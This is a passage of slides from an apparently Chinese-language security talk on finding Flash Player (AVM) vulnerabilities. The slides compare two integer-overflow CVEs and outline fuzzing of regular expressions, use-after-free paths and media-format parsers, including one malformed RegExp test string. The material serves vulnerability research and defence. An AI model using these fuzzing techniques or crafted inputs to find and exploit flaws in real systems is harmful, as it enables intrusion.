

CVE-2014-0497 VS CVE-2014-0569

Slide 48
CVE-2014-0497 VS CVE-2014-0569
CVE-2014-0497 春节期间爆出的
CVE-2014-0569 上个月11月份爆出的
2个CVE基本是同一个模板，Li32整数溢出和casi32整数溢出

Slide 49
Fuzz swf as function arg
比如fuzz regexp
变换生成regexp的参数，构造异常的正则表达式
new RegExp("((?i)((?i)(?J)WMLIANG(?-J)(?-i)||||||||||||||||||||||)(?-i))","");

Slide 50
regex
Flash对于regex的处理出现过很多漏洞,正则处理非常复杂
CVE-2013-0634、
CVE-2014-0559、
CVE-2014-0564、
CVE-2014-0581、
…..etc

Slide 51

Fuzz swf as uaf
比如addEventListener、addChild，CVE-2014-0510

Slide 52
Fuzz swf third lib
比如MP4、Font、Jpeg、etc，CVE-2014-0754
解析格式，找到能覆盖更多路径的样本
http://samples.mplayerhq.hu
变换策略
1、2、4字节变换
前后字段交换
文件随机截断 等

Slide 53
Conclusion
通过对AVM Verify的理解学习，可以更好的进行调试flash jit code
理解AVM verify类型漏洞的产生
知己知彼，如何检测AVM类型的安全漏洞
Flash当前漏洞挖掘的主要方向

Slide 54
QA?

